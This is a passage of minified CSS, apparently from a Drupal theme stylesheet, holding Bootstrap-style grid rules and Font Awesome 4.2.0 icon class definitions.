0.75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:62.5%;-webkit-tap-highlight-color:transparent;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}figure{margin:0;}img{vertical-align:middle;}.img-responsive{display:block;max-width:100%;height:auto;}.img-rounded{border-radius:6px;}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto;}.img-circle{border-radius:50%;}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}.container{margin-right:auto;margin-left:auto;}.row:after{content:"";display:block;width:100%;height:0;clear:both;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.row{margin-left:-15px;margin-right:-15px;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-12{width:100%;}.col-xs-11{width:91.66666667%;}.col-xs-10{width:83.33333333%;}.col-xs-9{width:75%;}.col-xs-8{width:66.66666667%;}.col-xs-7{width:58.33333333%;}.col-xs-6{width:50%;}.col-xs-5{width:41.66666667%;}.col-xs-4{width:33.33333333%;}.col-xs-3{width:25%;}.col-xs-2{width:16.66666667%;}.col-xs-1{width:8.33333333%;}.col-xs-pull-12{right:100%;}.col-xs-pull-11{right:91.66666667%;}.col-xs-pull-10{right:83.33333333%;}.col-xs-pull-9{right:75%;}.col-xs-pull-8{right:66.66666667%;}.col-xs-pull-7{right:58.33333333%;}.col-xs-pull-6{right:50%;}.col-xs-pull-5{right:41.66666667%;}.col-xs-pull-4{right:33.33333333%;}.col-xs-pull-3{right:25%;}.col-xs-pull-2{right:16.66666667%;}.col-xs-pull-1{right:8.33333333%;}.col-xs-pull-0{right:0;}.col-xs-push-12{left:100%;}.col-xs-push-11{left:91.66666667%;}.col-xs-push-10{left:83.33333333%;}.col-xs-push-9{left:75%;}.col-xs-push-8{left:66.66666667%;}.col-xs-push-7{left:58.33333333%;}.col-xs-push-6{left:50%;}.col-xs-push-5{left:41.66666667%;}.col-xs-push-4{left:33.33333333%;}.col-xs-push-3{left:25%;}.col-xs-push-2{left:16.66666667%;}.col-xs-push-1{left:8.33333333%;}.col-xs-push-0{left:0;}.col-xs-offset-12{margin-left:100%;}.col-xs-offset-11{margin-left:91.66666667%;}.col-xs-offset-10{margin-left:83.33333333%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-8{margin-left:66.66666667%;}.col-xs-offset-7{margin-left:58.33333333%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-5{margin-left:41.66666667%;}.col-xs-offset-4{margin-left:33.33333333%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-2{margin-left:16.66666667%;}.col-xs-offset-1{margin-left:8.33333333%;}.col-xs-offset-0{margin-left:0;}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.col-sm-12{width:100%;}.col-sm-11{width:91.66666667%;}.col-sm-10{width:83.33333333%;}.col-sm-9{width:75%;}.col-sm-8{width:66.66666667%;}.col-sm-7{width:58.33333333%;}.col-sm-6{width:50%;}.col-sm-5{width:41.66666667%;}.col-sm-4{width:33.33333333%;}.col-sm-3{width:25%;}.col-sm-2{width:16.66666667%;}.col-sm-1{width:8.33333333%;}.col-sm-pull-12{right:100%;}.col-sm-pull-11{right:91.66666667%;}.col-sm-pull-10{right:83.33333333%;}.col-sm-pull-9{right:75%;}.col-sm-pull-8{right:66.66666667%;}.col-sm-pull-7{right:58.33333333%;}.col-sm-pull-6{right:50%;}.col-sm-pull-5{right:41.66666667%;}.col-sm-pull-4{right:33.33333333%;}.col-sm-pull-3{right:25%;}.col-sm-pull-2{right:16.66666667%;}.col-sm-pull-1{right:8.33333333%;}.col-sm-pull-0{right:0;}.col-sm-push-12{left:100%;}.col-sm-push-11{left:91.66666667%;}.col-sm-push-10{left:83.33333333%;}.col-sm-push-9{left:75%;}.col-sm-push-8{left:66.66666667%;}.col-sm-push-7{left:58.33333333%;}.col-sm-push-6{left:50%;}.col-sm-push-5{left:41.66666667%;}.col-sm-push-4{left:33.33333333%;}.col-sm-push-3{left:25%;}.col-sm-push-2{left:16.66666667%;}.col-sm-push-1{left:8.33333333%;}.col-sm-push-0{left:0;}.col-sm-offset-12{margin-left:100%;}.col-sm-offset-11{margin-left:91.66666667%;}.col-sm-offset-10{margin-left:83.33333333%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-8{margin-left:66.66666667%;}.col-sm-offset-7{margin-left:58.33333333%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-5{margin-left:41.66666667%;}.col-sm-offset-4{margin-left:33.33333333%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-2{margin-left:16.66666667%;}.col-sm-offset-1{margin-left:8.33333333%;}.col-sm-offset-0{margin-left:0;}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-12{width:100%;}.col-md-11{width:91.66666667%;}.col-md-10{width:83.33333333%;}.col-md-9{width:75%;}.col-md-8{width:66.66666667%;}.col-md-7{width:58.33333333%;}.col-md-6{width:50%;}.col-md-5{width:41.66666667%;}.col-md-4{width:33.33333333%;}.col-md-3{width:25%;}.col-md-2{width:16.66666667%;}.col-md-1{width:8.33333333%;}.col-md-pull-12{right:100%;}.col-md-pull-11{right:91.66666667%;}.col-md-pull-10{right:83.33333333%;}.col-md-pull-9{right:75%;}.col-md-pull-8{right:66.66666667%;}.col-md-pull-7{right:58.33333333%;}.col-md-pull-6{right:50%;}.col-md-pull-5{right:41.66666667%;}.col-md-pull-4{right:33.33333333%;}.col-md-pull-3{right:25%;}.col-md-pull-2{right:16.66666667%;}.col-md-pull-1{right:8.33333333%;}.col-md-pull-0{right:0;}.col-md-push-12{left:100%;}.col-md-push-11{left:91.66666667%;}.col-md-push-10{left:83.33333333%;}.col-md-push-9{left:75%;}.col-md-push-8{left:66.66666667%;}.col-md-push-7{left:58.33333333%;}.col-md-push-6{left:50%;}.col-md-push-5{left:41.66666667%;}.col-md-push-4{left:33.33333333%;}.col-md-push-3{left:25%;}.col-md-push-2{left:16.66666667%;}.col-md-push-1{left:8.33333333%;}.col-md-push-0{left:0;}.col-md-offset-12{margin-left:100%;}.col-md-offset-11{margin-left:91.66666667%;}.col-md-offset-10{margin-left:83.33333333%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-8{margin-left:66.66666667%;}.col-md-offset-7{margin-left:58.33333333%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-5{margin-left:41.66666667%;}.col-md-offset-4{margin-left:33.33333333%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-2{margin-left:16.66666667%;}.col-md-offset-1{margin-left:8.33333333%;}.col-md-offset-0{margin-left:0;}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left;}.col-lg-12{width:100%;}.col-lg-11{width:91.66666667%;}.col-lg-10{width:83.33333333%;}.col-lg-9{width:75%;}.col-lg-8{width:66.66666667%;}.col-lg-7{width:58.33333333%;}.col-lg-6{width:50%;}.col-lg-5{width:41.66666667%;}.col-lg-4{width:33.33333333%;}.col-lg-3{width:23%;}.col-lg-2{width:16.66666667%;}.col-lg-1{width:8.33333333%;}.col-lg-pull-12{right:100%;}.col-lg-pull-11{right:91.66666667%;}.col-lg-pull-10{right:83.33333333%;}.col-lg-pull-9{right:75%;}.col-lg-pull-8{right:66.66666667%;}.col-lg-pull-7{right:58.33333333%;}.col-lg-pull-6{right:50%;}.col-lg-pull-5{right:41.66666667%;}.col-lg-pull-4{right:33.33333333%;}.col-lg-pull-3{right:25%;}.col-lg-pull-2{right:16.66666667%;}.col-lg-pull-1{right:8.33333333%;}.col-lg-pull-0{right:0;}.col-lg-push-12{left:100%;}.col-lg-push-11{left:91.66666667%;}.col-lg-push-10{left:83.33333333%;}.col-lg-push-9{left:75%;}.col-lg-push-8{left:66.66666667%;}.col-lg-push-7{left:58.33333333%;}.col-lg-push-6{left:50%;}.col-lg-push-5{left:41.66666667%;}.col-lg-push-4{left:33.33333333%;}.col-lg-push-3{left:25%;}.col-lg-push-2{left:16.66666667%;}.col-lg-push-1{left:8.33333333%;}.col-lg-push-0{left:0;}.col-lg-offset-12{margin-left:100%;}.col-lg-offset-11{margin-left:91.66666667%;}.col-lg-offset-10{margin-left:83.33333333%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-8{margin-left:66.66666667%;}.col-lg-offset-7{margin-left:58.33333333%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-5{margin-left:41.66666667%;}.col-lg-offset-4{margin-left:33.33333333%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-2{margin-left:16.66666667%;}.col-lg-offset-1{margin-left:8.33333333%;}.col-lg-offset-0{margin-left:0;}}
@font-face{font-family:'FontAwesome';src:url(/sites/all/themes/illusion/fonts/fontawesome-webfont.eot?v=4.2.0);src:url(/sites/all/themes/illusion/fonts/fontawesome-webfont.eot?#iefix&v=4.2.0) format("embedded-opentype"),url(/sites/all/themes/illusion/fonts/fontawesome-webfont.woff?v=4.2.0) format("woff"),url(/sites/all/themes/illusion/fonts/fontawesome-webfont.ttf?v=4.2.0) format("truetype"),url(/sites/all/themes/illusion/fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular) format("svg");font-weight:normal;font-style:normal;}.fa{display:inline-block;font:normal normal normal 14px/1.6 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:5px;}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-fw{width:1.28571429em;text-align:center;}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}.fa-ul > li{position:relative;}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center;}.fa-li.fa-lg{left:-1.85714286em;}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em;}.pull-right{float:right;}.pull-left{float:left;}.fa.pull-left{margin-right:.3em;}.fa.pull-right{margin-left:.3em;}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none;}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-glass:before{content:"\f000";}.fa-music:before{content:"\f001";}.fa-search:before{content:"\f002";}.fa-envelope-o:before{content:"\f003";}.fa-heart:before{content:"\f004";}.fa-star:before{content:"\f005";}.fa-star-o:before{content:"\f006";}.fa-user:before{content:"\f007";}.fa-film:before{content:"\f008";}.fa-th-large:before{content:"\f009";}.fa-th:before{content:"\f00a";}.fa-th-list:before{content:"\f00b";}.fa-check:before{content:"\f00c";}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d";}.fa-search-plus:before{content:"\f00e";}.fa-search-minus:before{content:"\f010";}.fa-power-off:before{content:"\f011";}.fa-signal:before{content:"\f012";}.fa-gear:before,.fa-cog:before{content:"\f013";}.fa-trash-o:before{content:"\f014";}.fa-home:before{content:"\f015";}.fa-file-o:before{content:"\f016";}.fa-clock-o:before{content:"\f017";}.fa-road:before{content:"\f018";}.fa-download:before{content:"\f019";}.fa-arrow-circle-o-down:before{content:"\f01a";}.fa-arrow-circle-o-up:before{content:"\f01b";}.fa-inbox:before{content:"\f01c";}.fa-play-circle-o:before{content:"\f01d";}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e";}.fa-refresh:before{content:"\f021";}.fa-list-alt:before{content:"\f022";}.fa-lock:before{content:"\f023";}.fa-flag:before{content:"\f024";}.fa-headphones:before{content:"\f025";}.fa-volume-off:before{content:"\f026";}.fa-volume-down:before{content:"\f027";}.fa-volume-up:before{content:"\f028";}.fa-qrcode:before{content:"\f029";}.fa-barcode:before{content:"\f02a";}.fa-tag:before{content:"\f02b";}.fa-tags:before{content:"\f02c";}.fa-book:before{content:"\f02d";}.fa-bookmark:before{content:"\f02e";}.fa-print:before{content:"\f02f";}.fa-camera:before{content:"\f030";}.fa-font:before{content:"\f031";}.fa-bold:before{content:"\f032";}.fa-italic:before{content:"\f033";}.fa-text-height:before{content:"\f034";}.fa-text-width:before{content:"\f035";}.fa-align-left:before{content:"\f036";}.fa-align-center:before{content:"\f037";}.fa-align-right:before{content:"\f038";}.fa-align-justify:before{content:"\f039";}.fa-list:before{content:"\f03a";}.fa-dedent:before,.fa-outdent:before{content:"\f03b";}.fa-indent:before{content:"\f03c";}.fa-video-camera:before{content:"\f03d";}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e";}.fa-pencil:before{content:"\f040";}.fa-map-marker:before{content:"\f041";}.fa-adjust:before{content:"\f042";}.fa-tint:before{content:"\f043";}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044";}.fa-share-square-o:before{content:"\f045";}.fa-check-square-o:before{content:"\f046";}.fa-arrows:before{content:"\f047";}.fa-step-backward:before{content:"\f048";}.fa-fast-backward:before{content:"\f049";}.fa-backward:before{content:"\f04a";}.fa-play:before{content:"\f04b";}.fa-pause:before{content:"\f04c";}.fa-stop:before{content:"\f04d";}.fa-forward:before{content:"\f04e";}.fa-fast-forward:before{content:"\f050";}.fa-step-forward:before{content:"\f051";}.fa-eject:before{content:"\f052";}.fa-chevron-left:before{content:"\f053";}.fa-chevron-right:before{content:"\f054";}.fa-plus-circle:before{content:"\f055";}.fa-minus-circle:before{content:"\f056";}.fa-times-circle:before{content:"\f057";}.fa-check-circle:before{content:"\f058";}.fa-question-circle:before{content:"\f059";}.fa-info-circle:before{content:"\f05a";}.fa-crosshairs:before{content:"\f05b";}.fa-times-circle-o:before{content:"\f05c";}.fa-check-circle-o:before{content:"\f05d";}.fa-ban:before{content:"\f05e";}.fa-arrow-left:before{content:"\f060";}.fa-arrow-right:before{content:"\f061";}.fa-arrow-up:before{content:"\f062";}.fa-arrow-down:before{content:"\f063";}.fa-mail-forward:before,.fa-share:before{content:"\f064";}.fa-expand:before{content:"\f065";}.fa-compress:before{content:"\f066";}.fa-plus:before{content:"\f067";}.fa-minus:before{content:"\f068";}.fa-asterisk:before{content:"\f069";}.fa-exclamation-circle:before{content:"\f06a";}.fa-gift:before{content:"\f06b";}.fa-leaf:before{content:"\f06c";}.fa-fire:before{content:"\f06d";}.fa-eye:before{content:"\f06e";}.fa-eye-slash:before{content:"\f070";}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071";}.fa-plane:before{content:"\f072";}.fa-calendar:before{content:"\f073";}.fa-random:before{content:"\f074";}.fa-comment:before{content:"\f075";}.fa-magnet:before{content:"\f076";}.fa-chevron-up:before{content:"\f077";}.fa-chevron-down:before{content:"\f078";}.fa-retweet:before{content:"\f079";}.fa-shopping-cart:before{content:"\f07a";}.fa-folder:before{content:"\f07b";}.fa-folder-open:before{content:"\f07c";}.fa-arrows-v:before{content:"\f07d";}.fa-arrows-h:before{content:"\f07e";}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080";}.fa-twitter-square:before{content:"\f081";}.fa-facebook-square:before{content:"\f082";}.fa-camera-retro:before{content:"\f083";}.fa-key:before{content:"\f084";}.fa-gears:before,.fa-cogs:before{content:"\f085";}.fa-comments:before{content:"\f086";}.fa-thumbs-o-up:before{content:"\f087";}.fa-thumbs-o-down:before{content:"\f088";}.fa-star-half:before{content:"\f089";}.fa-heart-o:before{content:"\f08a";}.fa-sign-out:before{content:"\f08b";}.fa-linkedin-square:before{content:"\f08c";}.fa-thumb-tack:before{content:"\f08d";}.fa-external-link:before{content:"\f08e";}.fa-sign-in:before{content:"\f090";}.fa-trophy:before{content:"\f091";}.fa-github-square:before{content:"\f092";}.fa-upload:before{content:"\f093";}.fa-lemon-o:before{content:"\f094";}.fa-phone:before{content:"\f095";}.fa-square-o:before{content:"\f096";}.fa-bookmark-o:before{content:"\f097";}.fa-phone-square:before{content:"\f098";}.fa-twitter:before{content:"\f099";}.fa-facebook:before{content:"\f09a";}.fa-github:before{content:"\f09b";}.fa-unlock:before{content:"\f09c";}.fa-credit-card:before{content:"\f09d";}.fa-rss:before{content:"\f09e";}.fa-hdd-o:before{content:"\f0a0";}.fa-bullhorn:before{content:"\f0a1";}.fa-bell:before{content:"\f0f3";}.fa-certificate:before{content:"\f0a3";}.fa-hand-o-right:before{content:"\f0a4";}.fa-hand-o-left:before{content:"\f0a5";}.fa-hand-o-up:before{content:"\f0a6";}.fa-hand-o-down:before{content:"\f0a7";}.fa-arrow-circle-left:before{content:"\f0a8";}.fa-arrow-circle-right:before{content:"\f0a9";}.fa-arrow-circle-up:before{content:"\f0aa";}.fa-arrow-circle-down:before{content:"\f0ab";}.fa-globe:before{content:"\f0ac";}.fa-wrench:before{content:"\f0ad";}.fa-tasks:before{content:"\f0ae";}.fa-filter:before{content:"\f0b0";}.fa-briefcase:before{content:"\f0b1";}.fa-arrows-alt:before{content:"\f0b2";}.fa-group:before,.fa-users:before{content:"\f0c0";}.fa-chain:before,.fa-link:before{content:"\f0c1";}.fa-cloud:before{content:"\f0c2";}.fa-flask:before{content:"\f0c3";}.fa-cut:before,.fa-scissors:before{content:"\f0c4";}.fa-copy:before,.fa-files-o:before{content:"\f0c5";}.fa-paperclip:before{content:"\f0c6";}.fa-save:before,.fa-floppy-o:before{content:"\f0c7";}.fa-square:before{content:"\f0c8";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9";}.fa-list-ul:before{content:"\f0ca";}.fa-list-ol:before{content:"\f0cb";}.fa-strikethrough:before{content:"\f0cc";}.fa-underline:before{content:"\f0cd";}.fa-table:before{content:"\f0ce";}.fa-magic:before{content:"\f0d0";}.fa-truck:before{content:"\f0d1";}.fa-pinterest:before{content:"\f0d2";}.fa-pinterest-square:before{content:"\f0d3";}.fa-google-plus-square:before{content:"\f0d4";}.fa-google-plus:before{content:"\f0d5";}.fa-money:before{content:"\f0d6";}.fa-caret-down:before{content:"\f0d7";}.fa-caret-up:before{content:"\f0d8";}.fa-caret-left:before{content:"\f0d9";}.fa-caret-right:before{content:"\f0da";}.fa-columns:before{content:"\f0db";}.fa-unsorted:before,.fa-sort:before{content:"\f0dc";}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd";}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de";}.fa-envelope:before{content:"\f0e0";}.fa-linkedin:before{content:"\f0e1";}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2";}.fa-legal:before,.fa-gavel:before{content:"\f0e3";}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4";}.fa-comment-o:before{content:"\f0e5";}.fa-comments-o:before{content:"\f0e6";}.fa-flash:before,.fa-bolt:before{content:"\f0e7";}.fa-sitemap:before{content:"\f0e8";}.fa-umbrella:before{content:"\f0e9";}.fa-paste:before,.fa-clipboard:before{content:"\f0ea";}.fa-lightbulb-o:before{content:"\f0eb";}.fa-exchange:before{content:"\f0ec";}.fa-cloud-download:before{content:"\f0ed";}.fa-cloud-upload:before{content:"\f0ee";}.fa-user-md:before{content:"\f0f0";}.fa-stethoscope:before{content:"\f0f1";}.fa-suitcase:before{content:"\f0f2";}.fa-bell-o:before{content:"\f0a2";}.fa-coffee:before{content:"\f0f4";}.fa-cutlery:before{content:"\f0f5";}.fa-file-text-o:before{content:"\f0f6";}.fa-building-o:before{content:"\f0f7";}.fa-hospital-o:before{content:"\f0f8";}.fa-ambulance:before{content:"\f0f9";}.fa-medkit:before{content:"\f0fa";}.fa-fighter-jet:before{content:"\f0fb";}.fa-beer:before{content:"\f0fc";}.fa-h-square:before{content:"\f0fd";}.fa-plus-square:before{content:"\f0fe";}.fa-angle-double-left:before{content:"\f100";}.fa-angle-double-right:before{content:"\f101";}.fa-angle-double-up:before{content:"\f102";}.fa-angle-double-down:before{content:"\f103";}.fa-angle-left:before{content:"\f104";}.fa-angle-right:before{content:"\f105";}.fa-angle-up:before{content:"\f106";}.fa-angle-down:before{content:"\f107";}.fa-desktop:before{content:"\f108";}.fa-laptop:before{content:"\f109";}.fa-tablet:before{content:"\f10a";}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b";}.fa-circle-o:before{content:"\f10c";}.fa-quote-left:before{content:"\f10d";}.fa-quote-right:before{content:"\f10e";}.fa-spinner:before{content:"\f110";}.fa-circle:before{content:"\f111";}.fa-mail-reply:before,.fa-reply:before{content:"\f112";}.fa-github-alt:before{content:"\f113";}.fa-folder-o:before{content:"\f114";}.fa-folder-open-o:before{content:"\f115";}.fa-smile-o:before{content:"\f118";}.fa-frown-o:before{content:"\f119";}.fa-meh-o:before{content:"\f11a";}.fa-gamepad:before{content:"\f11b";}.fa-keyboard-o:before{content:"\f11c";}.fa-flag-o:before{content:"\f11d";}.fa-flag-checkered:before{content:"\f11e";}.fa-terminal:before{content:"\f120";}.fa-code:before{content:"\f121";}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123";}.fa-location-arrow:before{content:"\f124";}.fa-crop:before{content:"\f125";}.fa-code-fork:before{content:"\f126";}.fa-unlink:before,.fa-chain-broken:before{content:"\f127";}.fa-question:before{content:"\f128";}.fa-info:before{content:"\f129";}.fa-exclamation:before{content:"\f12a";}.fa-superscript:before{content:"\f12b";}.fa-subscript:before{content:"\f12c";}.fa-eraser:before{content:"\f12d";}.fa-puzzle-piece:before{content:"\f12e";}.fa-microphone:before{content:"\f130";}.fa-microphone-slash:before{content:"\f131";}.fa-shield:before{content:"\f132";}.fa-calendar-o:before{content:"\f133";}.fa-fire-extinguisher:before{content:"\f134";}.fa-rocket:before{content:"\f135";}.fa-maxcdn:before{content:"\f136";}.fa-chevron-circle-left:before{content:"\f137";}.fa-chevron-circle-right:before{content:"\f138";}.fa-chevron-circle-up:before{content:"\f139";}.fa-chevron-circle-down:before{content:"\f13a";}.fa-html5:before{content:"\f13b";}.fa-css3:before{content:"\f13c";}.fa-anchor:before{content:"\f13d";}.fa-unlock-alt:before{content:"\f13e";}.fa-bullseye:before{content:"\f140";}.fa-ellipsis-h:before{content:"\f141";}.fa-ellipsis-v:before{content:"\f142";}.fa-rss-square:before{content:"\f143";}.fa-play-circle:before{content:"\f144";}.fa-ticket:before{content:"\f145";}.fa-minus-square:before{content:"\f146";}.fa-minus-square-o:before{content:"\f147";}.fa-level-up:before{content:"\f148";}.fa-level-down:before{content:"\f149";}.fa-check-square:before{content:"\f14a";}.fa-pencil-square:before{content:"\f14b";}.fa-external-link-square:before{content:"\f14c";}.fa-share-square:before{content:"\f14d";}.fa-compass:before{content:"\f14e";}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150";}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151";}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152";}.fa-euro:before,.fa-eur:before{content:"\f153";}.fa-gbp:before{content:"\f154";}.fa-dollar:before,.fa-usd:before{content:"\f155";}.fa-rupee:before,.fa-inr:before{content:"\f156";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158";}.fa-won:before,.fa-krw:before{content:"\f159";}.fa-bitcoin:before,.fa-btc:before{content:"\f15a";}.fa-file:before{content:"\f15b";}.fa-file-text:before{content:"\f15c";}.fa-sort-alpha-asc:before{content:"\f15d";}.fa-sort-alpha-desc:before{content:"\f15e";}.fa-sort-amount-asc:before{content:"\f160";}.fa-sort-amount-desc:before{content:"\f161";}.fa-sort-numeric-asc:before{content:"\f162";}.fa-sort-numeric-desc:before{content:"\f163";}.fa-thumbs-up:before{content:"\f164";}.fa-thumbs-down:before{content:"\f165";}.fa-youtube-square:before{content:"\f166";}.fa-youtube:before{content:"\f167";}.fa-xing:before{content:"\f168";}.fa-xing-square:before{content:"\f169";}.fa-youtube-play:before{content:"\f16a";}.fa-dropbox:before{content:"\f16b";}.fa-stack-overflow:before{content:"\f16c";}.fa-instagram:before{content:"\f16d";}.fa-flickr:before{content:"\f16e";}.fa-adn:before{content:"\f170";}.fa-bitbucket:before{content:"\f171";}.fa-bitbucket-square:before{content:"\f172";}.fa-tumblr:before{content:"\f173";}.fa-tumblr-square:before{content:"\f174";}.fa-long-arrow-down:before{content:"\f175";}.fa-long-arrow-up:before{content:"\f176";}.fa-long-arrow-left:before{content:"\f177";}.fa-long-arrow-right:before{content:"\f178";}.fa-apple:before{content:"\f179";}.fa-windows:before{content:"\f17a";}.fa-android:before{content:"\f17b";}.fa-linux:before{content:"\f17c";}.fa-dribbble:before{content:"\f17d";}.fa-skype:before{content:"\f17e";}.fa-foursquare:before{content:"\f180";}.fa-trello:before{content:"\f181";}.fa-female:before{content:"\f182";}.fa-male:before{content:"\f183";}.fa-gittip:before{content:"\f184";}.fa-sun-o:before{content:"\f185";}.fa-moon-o:before{content:"\f186";}.fa-archive:before{content:"\f187";}.fa-bug:before{content:"\f188";}.fa-vk:before{content:"\f189";}.fa-weibo:before{content:"\f18a";}.fa-renren:before{content:"\f18b";}.fa-pagelines:before{content:"\f18c";}.fa-stack-exchange:before{content:"\f18d";}.fa-arrow-circle-o-right:before{content:"\f18e";}.fa-arrow-circle-o-left:before{content:"\f190";}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191";}.fa-dot-circle-o:before{content:"\f192";}.fa-wheelchair:before{content:"\f193";}.fa-vimeo-square:before{content:"\f194";}.fa-turkish-lira:before,.fa-try:before{content:"\f195";}.fa-plus-square-o:before{content:"\f196";}.fa-space-shuttle:before{content:"\f197";}.fa-slack:before{content:"\f198";}.fa-envelope-square:before{content:"\f199";}.fa-wordpress:before{content:"\f19a";}.fa-openid:before{content:"\f19b";}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c";}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d";}.fa-yahoo:before{content:"\f19e";}.fa-google:before{content:"\f1a0";}.fa-reddit:before{content:"\f1a1";}.fa-reddit-square:before{content:"\f1a2";}.fa-stumbleupon-circle:before{content:"\f1a3";}.fa-stumbleupon:before{content:"\f1a4";}.fa-delicious:before{content:"\f1a5";}.fa-digg:before{content:"\f1a6";}.fa-pied-piper:before{content:"\f1a7";}.fa-pied-piper-alt:before{content:"\f1a8";}.fa-drupal:before{content:"\f1